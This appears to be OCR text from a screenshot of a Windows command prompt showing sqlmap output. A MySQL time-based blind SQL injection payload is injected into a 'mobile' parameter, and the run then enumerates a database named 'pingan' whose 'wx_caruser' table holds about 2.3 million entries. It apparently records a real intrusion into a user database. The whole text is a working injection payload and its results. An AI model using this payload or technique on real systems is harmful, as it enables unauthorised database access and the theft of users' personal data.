 管理员: C:\Windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: mobile=13012345678' AND (SELECT * FROM (SELECT(SLEEP(5)))UsOc) AND
'wMCA'='wMCA&validate=13012345678
---
[18:35:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[18:35:32] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[18:35:32] [INFO] retrieved:
[18:35:33] [WARNING] reflective value(s) found and filtering out
2329965
Database: pingan
+------------+---------+
| Table | Entries |
+------------+---------+
| wx_caruser | 2329965 |
+------------+---------+